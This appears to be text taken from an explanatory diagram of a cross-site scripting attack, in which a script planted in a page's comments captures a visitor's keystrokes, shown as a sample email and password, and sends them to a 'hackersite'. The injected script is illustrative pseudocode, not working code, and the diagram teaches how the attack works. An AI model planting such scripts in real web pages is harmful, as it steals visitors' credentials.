 The Cross Site Scripting Attack Explained
<script>
JavaScript Malicious Code
</script>
Website
Show me a page of
comments.
Keystrokes:
jenny@gmail
pass123
All Comments:
1. Nice pic
2. I like your idea.
<script>
send.data(keystroke).url(hackersite)
</script>